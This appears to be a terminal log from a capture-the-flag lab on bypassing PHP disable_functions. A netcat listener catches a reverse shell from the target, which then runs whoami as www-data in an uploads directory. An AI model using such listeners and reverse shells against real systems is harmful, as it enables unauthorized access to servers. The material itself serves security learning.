 ┌──(kali㉿kali)-[~/thm/bypassdisablefunctions/Chankro]
└─$ nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.8.133.3] from (UNKNOWN) [10.10.63.28] 46278
bash: cannot set terminal process group (726): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/html/fa5fba5f5a39d27d8bb7fe5f518e00db/uploads$ whoami
<ml/fa5fba5f5a39d27d8bb7fe5f518e00db/uploads$ whoami
www-data
www-data@ubuntu:/var/www/html/fa5fba5f5a39d27d8bb7fe5f518e00db/uploads$
[ss] 0:nc* "kali" 14:42 24-Sep-21